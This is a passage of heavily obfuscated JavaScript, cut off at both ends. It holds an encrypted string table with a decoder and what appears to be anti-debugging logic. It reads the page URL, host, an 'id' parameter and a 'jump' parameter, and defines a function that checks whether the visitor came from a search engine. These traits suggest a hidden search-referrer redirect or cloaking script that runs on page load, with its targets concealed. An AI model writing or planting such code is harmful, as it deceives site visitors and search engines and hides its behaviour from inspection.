_0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function _0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return 